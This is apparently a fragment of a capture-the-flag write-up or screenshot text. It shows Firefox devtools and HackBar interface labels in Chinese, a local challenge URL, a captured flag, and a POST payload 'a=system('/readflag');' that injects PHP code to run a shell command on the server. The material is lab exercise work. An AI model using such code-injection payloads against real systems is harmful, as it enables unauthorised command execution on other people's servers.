 flag{zheshiflag}
opcache 高亮全部 区分大小写 匹配变音符号 全词匹配 第 4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://0.0.0.0:13001/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('/readflag');